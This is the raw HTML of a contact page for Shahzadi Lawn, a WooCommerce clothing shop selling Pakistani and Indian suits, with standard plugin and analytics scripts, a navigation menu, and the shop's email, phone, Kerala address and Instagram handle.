var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/shahzadilawn.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/shahzadilawn.com\/?wc-ajax=","nonces":{"public":"d85c835bbc","apply_coupon":"2c00cf6c55"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.4" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" defer="defer" src="https://shahzadilawn.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.7" id="grw-public-main-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/shahzadilawn.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NTNGHN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["shahzadilawn.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTNGHN");
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://shahzadilawn.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shahzadilawn.com/wp-json/wp/v2/pages/9408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shahzadilawn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://shahzadilawn.com/?p=9408' />
<link rel="alternate" type="application/json+oembed" href="https://shahzadilawn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshahzadilawn.com%2Fcontact-shahzadi-lawn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shahzadilawn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshahzadilawn.com%2Fcontact-shahzadi-lawn%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style>.product .images {position: relative;}</style><style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-container {z-index:1000}.cresta-whatsapp-chat-overlay {z-index:998}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="aXRPKon_w2NjUdRtIius03jxwVnUt5rK3lrCgMy0DFE" />
<meta name="theme-color" content="">			
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '3598444743734420', url);
fbq('init', '3598444743734420', {}, {
    "agent": "wordpress-6.5.2-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://shahzadilawn.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7734aa51-0af8-474a-9600-de6c00c544a9';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://shahzadilawn.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.6514249a-4cb8-451b-a889-88f5913c9a7f";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Subscribe For New Offers And Update From Shahzadi Lawn";
oneSignal_options['promptOptions']['acceptButtonText'] = "ALLOW";
oneSignal_options['promptOptions']['cancelButtonText'] = "CANCEL";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NTZZWCMS' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://shahzadilawn.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://shahzadilawn.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-Favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-Favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-Favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-Favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.awl-label-text {
    background: #c43838 !important;
}


		</style>
		<style>
		
		</style></head>

<body class="page-template-default page page-id-9408 theme-woodmart woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woodmart-child wvs-show-label wvs-tooltip wrapper-full-width  form-style-square  form-border-width-1 sticky-footer-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-9145 elementor-page elementor-page-9408">
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTZZWCMS" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3598444743734420&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element">FREE DELIVERY | COD

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><center>
        FREE DELIVERY | COD
    </center>
&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://shahzadilawn.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://shahzadilawn.com/wp-content/uploads/2024/04/Untitled-design.png" alt="SHAHZADI LAWN" style="max-width: 100px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center navigation-style-default" role="navigation">
	<ul id="menu-sha" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9381 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://shahzadilawn.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-17027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17027 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://shahzadilawn.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-10328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10328 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://shahzadilawn.com/product-category/pakistani-suits/" class="woodmart-nav-link"><span class="nav-link-text">Pakistani Suits</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-15260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15260 item-level-1"><a href="https://shahzadilawn.com/product-category/pakistani-suits/pakistani-party-wear/" class="woodmart-nav-link">Party Wear</a></li>
	<li id="menu-item-15609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15609 item-level-1"><a href="https://shahzadilawn.com/product-category/pakistani-suits/ready-to-wear/" class="woodmart-nav-link">Ready to Wear</a></li>
	<li id="menu-item-17026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17026 item-level-1"><a href="https://shahzadilawn.com/product-category/pakistani-suits/pakistani-casual-wear/" class="woodmart-nav-link">Pakistani Casuals</a></li>
	<li id="menu-item-10331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10331 item-level-1"><a href="https://shahzadilawn.com/product-category/pakistani-suits/unstitched/" class="woodmart-nav-link">Unstitched</a></li>
	<li id="menu-item-17043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17043 item-level-1"><a href="https://shahzadilawn.com/product-category/pakistani-suits/replica/" class="woodmart-nav-link">Replica</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10323 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://shahzadilawn.com/product-category/indian-trends/" class="woodmart-nav-link"><span class="nav-link-text">Indian Trends</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-15259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15259 item-level-1"><a href="https://shahzadilawn.com/product-category/indian-trends/indian-party-wear/" class="woodmart-nav-link">Party Wear</a></li>
	<li id="menu-item-19090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19090 item-level-1"><a href="https://shahzadilawn.com/product-category/indian-trends/indian-party-wear/indian-unstiched/" class="woodmart-nav-link">Unstiched</a></li>
	<li id="menu-item-15261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15261 item-level-1"><a href="https://shahzadilawn.com/product-category/indian-trends/indian-casuals/" class="woodmart-nav-link">Indian Casuals</a></li>
	<li id="menu-item-17351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17351 item-level-1"><a href="https://shahzadilawn.com/product-category/short-tops-and-kurti/" class="woodmart-nav-link">Short Tops And Kurti</a></li>
	<li id="menu-item-10325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10325 item-level-1"><a href="https://shahzadilawn.com/product-category/indian-trends/pants/" class="woodmart-nav-link">Pants</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18866 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://shahzadilawn.com/product-category/sale-sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element search-button" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count with-product-count woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://shahzadilawn.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon my-account-with-icon login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://shahzadilawn.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="wd-header-cart wd-tools-element wd-design-4 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://shahzadilawn.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
										<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon woodmart-burger-icon">
	<a href="#" rel="noffollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav-->
<div class="wd-header-search wd-tools-element wd-header-search-mobile search-button">
	<a href="#" rel="nofollow noopener">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://shahzadilawn.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://shahzadilawn.com/wp-content/uploads/2024/04/Untitled-design.png" alt="SHAHZADI LAWN" style="max-width: 181px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon my-account-with-icon login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://shahzadilawn.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://shahzadilawn.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
													<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-9408" class="post-9408 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="9408" class="elementor elementor-9408" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4e589b8 elementor-section-full_width wd-section-stretch-content elementor-section-height-default elementor-section-height-default" data-id="4e589b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-615db2d" data-id="615db2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c918b5c elementor-widget elementor-widget-spacer" data-id="c918b5c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee1b54b elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ee1b54b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfec2cf" data-id="cfec2cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-022469e elementor-view-default elementor-widget elementor-widget-icon" data-id="022469e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-envelope-open-text"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2302872 elementor-widget elementor-widget-wd_infobox" data-id="2302872" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-info-box-css" href="https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.0.4" type="text/css" media="all" /> 					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-small woodmart-info-box">
				
				<div class="info-box-content">
					
											<h3						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
								Email						</h3>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p><a href="mailto:care@shahzadilawn.com">care@shahzadilawn.com</a></p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cbfdcb5" data-id="cbfdcb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de7734b elementor-view-default elementor-widget elementor-widget-icon" data-id="de7734b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-mobile-alt"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-789eb4b elementor-widget elementor-widget-wd_infobox" data-id="789eb4b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-small woodmart-info-box">
				
				<div class="info-box-content">
					
											<h3						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
								Phone						</h3>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>+91 730 683 5007</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a80b688" data-id="a80b688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20dee7a elementor-view-default elementor-widget elementor-widget-icon" data-id="20dee7a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-store-alt"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-18eb352 elementor-widget elementor-widget-wd_infobox" data-id="18eb352" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-small woodmart-info-box">
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
								Address						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Sharanya Arcade,<br />Thavakkara, Kerela,<br />
India - 670002<span style="font-size: 16px;"></span></p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0f98bf7" data-id="0f98bf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d56e3e1 elementor-view-default elementor-widget elementor-widget-icon" data-id="d56e3e1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4384b4 elementor-widget elementor-widget-wd_infobox" data-id="b4384b4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme- box-title-small woodmart-info-box">
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
								Instagram						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p><a href="https://www.instagram.com/shahzadi.lawn/" target="_blank" rel="noopener"><span style="font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">@shahzadi.lawn</span></a></p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8297624 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8297624" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4522991" data-id="4522991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4956607 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4956607" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="margin-bottom: 0px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-family: 'Open Sans', Arial, Helvetica, sans-serif; font-size: 17.6px; text-align: center; white-space: pre-wrap;">Get answers to all your questions:</p><p style="text-align: center;"><span style="font-size: 16px;">Monday to Friday from 09:00 to 18:00 IST</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
